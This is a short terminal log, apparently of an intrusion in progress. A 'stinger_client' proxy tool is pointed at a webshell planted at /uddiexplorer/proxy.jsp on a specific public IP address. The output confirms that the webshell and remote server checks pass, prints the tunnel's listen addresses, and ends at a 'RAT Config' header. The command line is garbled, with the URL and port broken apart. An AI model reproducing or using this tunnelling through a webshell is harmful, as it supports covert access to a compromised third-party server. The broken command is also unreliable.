 [root@centos7 ~]# ./stinger_client -w http://60 36705/uddiexplorer/proxy.jsp -l 0.0.0.0 -p 6
000
2021-08-14 16:31:59,608 - INFO - 674 - ------------------- Local check -------------------
2021-08-14 16:31:59,608 - INFO - 677 - Local listen check : pass
2021-08-14 16:31:59,735 - INFO - 687 - WEBSHELL check : pass
2021-08-14 16:31:59,735 - INFO - 688 - WEBSHELL: http://60.250.166.225:36705/uddiexplorer/proxy.jsp
2021-08-14 16:31:59,917 - INFO - 701 - REMOTE_SERVER check : pass
2021-08-14 16:31:59,917 - INFO - 702 -
2021-08-14 16:31:59,917 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-08-14 16:31:59,917 - INFO - 705 - client_address_list : []
2021-08-14 16:31:59,917 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-08-14 16:31:59,917 - INFO - 705 - LOG_LEVEL : INFO
2021-08-14 16:31:59,917 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-08-14 16:31:59,917 - INFO - 705 - mirror_address_list : []
2021-08-14 16:31:59,917 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-08-14 16:31:59,917 - INFO - 708 -
2021-08-14 16:31:59,917 - INFO - 710 - ------------------- Set Server Config -------------------
2021-08-14 16:31:59,917 - INFO - 723 -
2021-08-14 16:31:59,917 - INFO - 739 - ------------------- RAT Config !-------------------